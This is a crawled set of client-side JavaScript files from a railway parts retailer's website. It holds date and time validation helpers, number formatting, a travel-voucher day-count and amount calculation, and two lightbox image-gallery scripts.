//alert("Please enter date as either mm/dd/yyyy or mm-dd-yyyy.");
return false;
}

month = matchArray[1]; // p@rse date into variables
day = matchArray[3];
year = matchArray[5];

if (month < 1 || month > 12) { // check month range
alert("Month must be between 1 and 12.");
return false;
}

if (day < 1 || day > 31) {
alert("Day must be between 1 and 31.");
return false;
}

if ((month==4 || month==6 || month==9 || month==11) && day==31) {
alert("Month "+month+" doesn`t have 31 days!")
return false;
}

if (month == 2) { // check for february 29th
var isleap = (year % 4 == 0 && (year % 100 != 0 || year % 400 == 0));
if (day > 29 || (day==29 && !isleap)) {
alert("February " + year + " doesn`t have " + day + " days!");
return false;
}
}
return true; // date is valid
}


<!-- Begin
function isValidDate(dateStr) {
// Checks for the following valid date formats:
// MM/DD/YY   MM/DD/YYYY   MM-DD-YY   MM-DD-YYYY

var datePat = /^(\d{1,2})(\/|-)(\d{1,2})\2(\d{4})$/; // requires 4 digit year

var matchArray = dateStr.match(datePat); // is the format ok?
if (matchArray == null) {
//alert(dateStr + " Date is not in a valid format.")
return true;
}
month = matchArray[1]; // parse date into variables
day = matchArray[3];
year = matchArray[4];
if (month < 1 || month > 12) { // check month range
//alert("Month must be between 1 and 12.");
return true;
}
if (day < 1 || day > 31) {
//alert("Day must be between 1 and 31.");
return true;
}
if ((month==4 || month==6 || month==9 || month==11) && day==31) {
//alert("Month "+month+" doesn't have 31 days!")
return true;
}
if (month == 2) { // check for february 29th
var isleap = (year % 4 == 0 && (year % 100 != 0 || year % 400 == 0));
if (day>29 || (day==29 && !isleap)) {
//alert("February " + year + " doesn't have " + day + " days!");
return true;
   }
}
return true;
}

function isValidTime2(timeStr) {
// Checks if time is in HH:MM:SS AM/PM format.
// The seconds and AM/PM are optional.

var timePat = /^(\d{1,2}):(\d{2})(:(\d{2}))?(\s?(AM|am|PM|pm))?$/;

var matchArray = timeStr.match(timePat);
if (matchArray == null) {
//alert("Time is not in a valid format.");
return false;
}
hour = matchArray[1];
minute = matchArray[2];
second = matchArray[4];
ampm = matchArray[6];

if (second=="") { second = null; }
if (ampm=="") { ampm = null }

if (hour < 1  || hour > 12) {
alert("Hour must be between 1 and 12.");
return false;
}
if (ampm == null)
	{
	alert("You must specify AM or PM.");
	return false;
	}
if (minute < 0 || minute > 59) {
alert ("Minute must be between 0 and 59.");
return false;
}
if (second != null && (second < 0 || second > 59)) {
alert ("Second must be between 0 and 59.");
return false;
}
return true;
}

function isValidTime(timeStr) {
// Checks if time is in HH:MM:SS AM/PM format.
// The seconds and AM/PM are optional.

var timePat = /^(\d{1,2}):(\d{2})(:(\d{2}))?(\s?(AM|am|PM|pm))?$/;

var matchArray = timeStr.match(timePat);
if (matchArray == null) {
//alert("Time is not in a valid format.");
return true;
}
hour = matchArray[1];
minute = matchArray[2];
second = matchArray[4];
ampm = matchArray[6];

if (second=="") { second = null; }
if (ampm=="") { ampm = null }

if (hour < 0  || hour > 23) {
//alert("Hour must be between 1 and 12. (or 0 and 23 for military time)");
return true;
}
if (hour <= 12 && ampm == null) {
if (confirm("Please indicate which time format you are using.  OK = Standard Time, CANCEL = Military Time")) {
//alert("You must specify AM or PM.");
return true;
   }
}
if  (hour > 12 && ampm != null) {
//alert("You can't specify AM or PM for military time.");
return true;
}
if (minute < 0 || minute > 59) {
//alert ("Minute must be between 0 and 59.");
return true;
}
if (second != null && (second < 0 || second > 59)) {
//alert ("Second must be between 0 and 59.");
return true;
}
return true;
}


function ParseItJS(InputValue, DecPlaces)
	{
		if (isNumeric(InputValue)==false)
			{
				return ''
			}

		InputValue = InputValue.toString()

		if (InputValue.indexOf('.') == 0)
			{
			InputValue = '0' + InputValue
			}

		if (InputValue.indexOf('.') >= 0)
			{
				InputValue = InputValue + '0000000000'
			}
		else
			{
				InputValue = InputValue + '.0000000000'
			}			

		if (isNumeric(InputValue))
			{
				InputValue = InputValue.substring(0, InputValue.indexOf('.') + DecPlaces + 1)
				return InputValue
			}

		return ''
}

function ParseItJs1(s_input){
	s_input=ParseItJS(s_input, 2);
	arr_pay=s_input.toString().split('.');
	payment2 = arr_pay.length > 1 ? '.' + arr_pay[1] : '';
	n_length=arr_pay[0].toString().length;
	payment1="";
	while (n_length>0){
		payment1=(n_length-3>0?",":"")+arr_pay[0].toString().substring((n_length-3<0?0:(n_length-3)), n_length)+payment1;
	  	n_length-=3;
	   }
	  return payment1+payment2;
	}
function dateDiff(dateform, decimalplaces) {
date1 = new Date();
date2 = new Date();
diff  = new Date();

if (isValidDate(dateform.TravelDate.value) && isValidTime(dateform.TravelTime.value)) { // Validates first date 
date1temp = new Date(dateform.TravelDate.value + " " + dateform.TravelTime.value);
date1.setTime(date1temp.getTime());
}
else return false; // otherwise exits

if (isValidDate(dateform.ReturnDate.value) && isValidTime(dateform.ReturnTime.value)) { // Validates second date 
date2temp = new Date(dateform.ReturnDate.value + " " + dateform.ReturnTime.value);
date2.setTime(date2temp.getTime());
}
else return false; // otherwise exits

// sets difference date to difference of first date and second date

diff.setTime(Math.abs(date1.getTime() - date2.getTime()));

timediff = diff.getTime();

weeks = Math.floor(timediff / (1000 * 60 * 60 * 24 * 7));
timediff -= weeks * (1000 * 60 * 60 * 24 * 7);

days = Math.floor(timediff / (1000 * 60 * 60 * 24)); 
timediff -= days * (1000 * 60 * 60 * 24);

hours = Math.floor(timediff / (1000 * 60 * 60)); 
timediff -= hours * (1000 * 60 * 60);

mins = Math.floor(timediff / (1000 * 60)); 
timediff -= mins * (1000 * 60);

secs = Math.floor(timediff / 1000); 
timediff -= secs * 1000;

//dateform.NumberOfDays.value = weeks + " weeks, " + days + " days, " + hours + " hours, " + mins + " minutes, and " + secs + " seconds";
if ((isDate(dateform.TravelDate.value)==true) && (isDate(dateform.ReturnDate.value)==true)) 
	{
	//if (dateform.RateType(0).checked==true) // condition removed per FogBugz entry 107
	//	{
		if (((weeks * 7) + days)==0) 
			{
			dateform.NumberOfDays.value = 1; 
			if ((isNumeric(Trim(dateform.VoucherRate.value))==true) && (isInteger(Trim(dateform.NumberOfDays.value))==true) && (isInteger(Trim(dateform.NumberOfItems.value))==true)) 
				{
				dateform.GrossAmount.value=ParseItJS(((parseFloat(Trim(dateform.VoucherRate.value)) * parseInt(Trim(dateform.NumberOfDays.value)) * parseInt(Trim(dateform.NumberOfItems.value)))), decimalplaces);
				}
			} 
		else 
			{
			dateform.NumberOfDays.value = ((weeks * 7) + days); 
			if ((isNumeric(Trim(dateform.VoucherRate.value))==true) && (isInteger(Trim(dateform.NumberOfDays.value))==true) && (isInteger(Trim(dateform.NumberOfItems.value))==true)) 
				{
				dateform.GrossAmount.value=ParseItJS(((parseFloat(Trim(dateform.VoucherRate.value)) * parseInt(Trim(dateform.NumberOfDays.value)) * parseInt(Trim(dateform.NumberOfItems.value)))), decimalplaces);
					}
			}
	//	}
	}

return true; // form should never submit, returns false
}
//  End -->

function IsTime(strTime)
	{
		var strTestTime = new String(strTime);
		strTestTime.toUpperCase();

		var bolTime = false;

		if (strTestTime.indexOf("PM",1) != -1 || strTestTime.indexOf("AM",1))
			bolTime = true;

		if (bolTime && strTestTime.indexOf(":",0) == 0)
			bolTime = false;

		var nColonPlace = strTestTime.indexOf(":",1);
		if (bolTime && ((parseInt(nColonPlace) + 5) < (strTestTime.length - 1) || (parseInt(nColonPlace) + 4) > (strTestTime.length - 1)))
			bolTime = false;


		return bolTime;
	}
function addCommas(nStr)
{
	nStr += '';
	x = nStr.split('.');
	x1 = x[0];
	x2 = x.length > 1 ? '.' + x[1] : '';
	var rgx = /(\d+)(\d{3})/;
	while (rgx.test(x1)) {
		x1 = x1.replace(rgx, '$1' + ',' + '$2');
	}
	return x1 + x2;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.railwayparts.com/inc/light_box.js
body_size: 1030
content:
// JavaScript Document

/* Superior Web Systems */ 
var  tmrIM; var n_heigh=10; var big_img_heigh=0; var td_big_img_width=0; var td_big_img_height=0;
function displayHideBox(boxNumber, src_img, big_img_heigh_php, big_img_width_php, n_img) 
{ 	big_img_heigh=big_img_heigh_php;
	cur_img=n_img;
	//document.getElementById("left_go_box").style.display="none";
	//document.getElementById("right_go_box").style.display="none";
	document.getElementById('sp_im_cur').innerHTML=1*cur_img+1;
	document.getElementById('sp_im_qty').innerHTML=1*img_qty+1;
    if(document.getElementById("LightBox"+boxNumber).style.display=="none") { n_heigh=10;
		document.getElementById("img_big").style.height=n_heigh+"px";
		//alert(big_img_width_php);
		document.getElementById("div_arrow_left").style.width=parseInt(1*big_img_width_php/2)+"px";
		document.getElementById("div_arrow_left").style.height=parseInt(1*big_img_heigh_php/2)+"px";
		document.getElementById("div_arrow_left").style.paddingTop=parseInt(1*big_img_heigh_php/2-15)+"px";
		
		document.getElementById("div_arrow_right").style.width=parseInt(1*big_img_width_php/2)+"px";
		document.getElementById("div_arrow_right").style.height=parseInt(1*big_img_heigh_php/2)+"px";
		document.getElementById("div_arrow_right").style.paddingTop=parseInt(1*big_img_heigh_php/2-15)+"px";
		
		document.getElementById("img_big").style.width=big_img_width_php+"px";
		document.getElementById("img_big").src=src_img; 
        document.getElementById("LightBox"+boxNumber).style.display="inline-block"; 
        document.getElementById("LightBox2").style.display="inline-block"; 
        document.getElementById("grayBG").style.display="block"; 
		tmrIM=setTimeout("increaseIMG()", 10);
    } else { 
        document.getElementById("LightBox"+boxNumber).style.display="none"; 
        document.getElementById("LightBox2").style.display="none"; 
        document.getElementById("grayBG").style.display="none"; 
    } 
}
function increaseIMG(){
	n_heigh+=20;
	document.getElementById("img_big").style.height=n_heigh+"px";
	if(1*big_img_heigh<=1*n_heigh){document.getElementById("img_big").style.height=big_img_heigh+"px"; return;}
	tmrIM=setTimeout("increaseIMG()", 10);
	}
var tmr_wd; var n_cur_wd; var n_last_wd;

function change_height(n_height){
	n_last_wd=document.getElementById("td_big_img").style.height;
	n_last_wd=replaceSubstring(n_last_wd, 'px', '')
	n_cur_wd=n_last_wd;
	//alert(n_cur_wd + "==" + n_height + "==" + n_last_wd);
	if(1*n_last_wd > 1*n_height){n_cur_wd-=5; n_dir_ch=-1;}
	else{n_cur_wd+=5; n_dir_ch=1;}
	document.getElementById("td_big_img").style.height=n_cur_wd+"px";
	
	if(1*n_cur_wd > 1*n_height && n_dir_ch==1){document.getElementById("td_big_img").style.height=arr_imgs_height[cur_img]+"px"; return;}
	if(1*n_cur_wd < 1*n_height && n_dir_ch==-1){document.getElementById("td_big_img").style.height=arr_imgs_height[cur_img]+"px";
	 return;}
	tmr_wd=setTimeout("change_height("+n_height+")", 10);
	}
///hide-show big images	
function change_imgs(n_dir){
	//if(td_big_img_width==0)
	td_big_img_width=arr_imgs_width[cur_img];
	//if(td_big_img_height==0)
	td_big_img_height=arr_imgs_height[cur_img];
	cur_img=1*cur_img+1*n_dir;
	if(n_dir=='1' && cur_img>1*img_qty){cur_img=0;}
	if(n_dir=='-1' && cur_img<0){cur_img=1*img_qty;}
	//if(1*arr_imgs_width[cur_img]>1*td_big_img_width) 
	td_big_img_width=1*arr_imgs_width[cur_img];
	change_height(td_big_img_height);
	//if(1*arr_imgs_height[cur_img]>1*td_big_img_height) 
	td_big_img_height=1*arr_imgs_height[cur_img];
	//increaseIMG();
	document.getElementById("td_big_img").style.width=td_big_img_width+"px";
	document.getElementById("td_big_img").style.height=td_big_img_height+"px";
	//document.getElementById("td_big_img").style.background="url("+document.getElementById('img_big').src+") center top;";
	document.getElementById("div_arrow_left").style.height=parseInt(1*td_big_img_height/2)+"px";
	document.getElementById("div_arrow_left").style.paddingTop=parseInt(1*td_big_img_height/2-15)+"px";
	document.getElementById("div_arrow_left").style.width=parseInt(1*td_big_img_width/2)+"px";
	
	document.getElementById("div_arrow_right").style.height=parseInt(1*td_big_img_height/2)+"px";
	document.getElementById("div_arrow_right").style.paddingTop=parseInt(1*td_big_img_height/2-15)+"px";
	document.getElementById("div_arrow_right").style.width=parseInt(1*td_big_img_width/2)+"px";
	
	hide_img();
//	displayHideBox('1', arr_imgs[cur_img], arr_imgs_height[cur_img]);
//	displayHideBox('1', arr_imgs[cur_img], arr_imgs_height[cur_img]);
	//change_img(cur_img);
	}
var aaa=300;
var tmr2; var tmr3;
function hide_img(){aaa=1*aaa - 10; 
	document.getElementById('sp_im_cur').innerHTML=1*cur_img+1;
	document.getElementById('sp_im_qty').innerHTML=1*img_qty+1;
	if(aaa<=20) {aaa=0; 
		ch_op(aaa); 
		show_img();	
		document.getElementById('img_big').src=arr_imgs[cur_img];
		document.getElementById("img_big").style.height=arr_imgs_height[cur_img]+"px";
		document.getElementById("img_big").style.width=arr_imgs_width[cur_img]+"px";

		return;}
	ch_op(aaa);
	tmr2=setTimeout("hide_img()", 10);}
	
function show_img(){aaa=1*aaa + 10; 
	if(aaa>=300) {aaa=300; 
		ch_op(aaa); 
		return;}
	ch_op(aaa);
	tmr3=setTimeout("show_img()", 10);

	}
function ch_op(vvvv){
	document.getElementById('img_big').style.opacity = (vvvv / 300);
    document.getElementById('img_big').style.MozOpacity = (vvvv / 300);
    document.getElementById('img_big').style.KhtmlOpacity = (vvvv / 300);
    document.getElementById('img_big').style.filter = "alpha(opacity=" + vvvv/3 + ")";}


--- FILE ---
content_type: application/javascript
request_url: https://www.railwayparts.com/inc/light_box1.js
body_size: 267
content:
// JavaScript Document

/* Superior Web Systems */ 
function displayHideBox1(boxNumber) { 	

    if(document.getElementById("LightBox1"+boxNumber).style.display=="none") { 
		document.getElementById("LightBox1"+boxNumber).style.display="inline-block"; 
        document.getElementById("LightBox12").style.display="inline-block"; 
        document.getElementById("grayBG1").style.display="block"; 
    } else { 
        document.getElementById("LightBox1"+boxNumber).style.display="none"; 
        document.getElementById("LightBox12").style.display="none"; 
        document.getElementById("grayBG1").style.display="none"; 
    } 
}

//var tmr_wd; var n_cur_wd; var n_last_wd;
//
/////hide-show big images	
//var aaa=300;
//var tmr2; var tmr3;
//function hide_img(){aaa=1*aaa - 10; 
//	document.getElementById('sp_im_qty').innerHTML=1*img_qty+1;
//	if(aaa<=20) {aaa=0; 
//		ch_op(aaa); 
//		show_img();	
//		return;}
//	ch_op(aaa);
//	tmr2=setTimeout("hide_img()", 10);}
//	
//function show_img(){aaa=1*aaa + 10; 
//	if(aaa>=300) {aaa=300; 
//		ch_op(aaa); 
//		return;}
//	ch_op(aaa);
//	tmr3=setTimeout("show_img()", 10);
//
//	}
